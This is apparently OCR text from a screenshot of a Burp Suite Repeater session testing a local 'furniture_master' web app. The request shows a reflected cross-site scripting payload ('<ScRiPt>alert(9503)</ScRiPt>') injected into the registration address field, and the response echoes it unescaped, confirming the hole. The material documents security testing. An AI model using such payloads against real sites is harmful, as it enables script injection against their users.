 Login | DAVA
Not secure | 192.168.31.163/furniture_master/
You are using an unsupported command-line flag: --no-sandbo
192.168.31.163 says
9503
OK
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 POST /furniture_master/login.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Referer:
http://192.168.31.163/furniture_master/
4 Cookie: PHPSESSID=am8a0aa058t3trquka8h7q5bct
5 Content-Length: 240
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
9 Host: 192.168.31.163
10 Connection: Keep-alive
11
12 btnRegister=Register&txtAddress=
3137%20Laguna%20Street'"()%26%25<zzz><ScRiPt%20
>alert(9503)</ScRiPt>&txtEmail=
testing%40example.com&txtFirstName=AJIT&
txtLastName=JADHAV&txtPostCode=94102&txtPwd=
u]H[ww6KrA9F.x-F&txtVerifyPwd=u]H[ww6KrA9F.x-F
Search... 0 matches
Response
Pretty Raw Hex Render \n
Verify Password:
</span>
92 <input type="password" name="
txtVerifyPwd" value="
u]H[ww6KrA9F.x-F" />
93
94 <span class="spanInputs">
Address:
</span>
95 <input type="text" name="txtAddress
" value="3137 Laguna Street'"
()&%<zzz>
<ScRiPt >
alert(9503)
</ScRiPt>
" />
96
97 <span class="spanInputs">
Post Code:
</span>
98 <input type="text" name="
txtPostCode" value="94102" />
99
100 <input type="submit" name="
btnRegister" value="Register" />
101 </form>
alert(9503) 1 match
INSPECTOR
Done 5,012 bytes | 63 millis